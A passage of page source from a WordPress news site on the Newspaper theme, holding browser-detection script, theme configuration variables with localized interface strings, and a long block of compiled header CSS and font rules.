		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="435469a1af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full 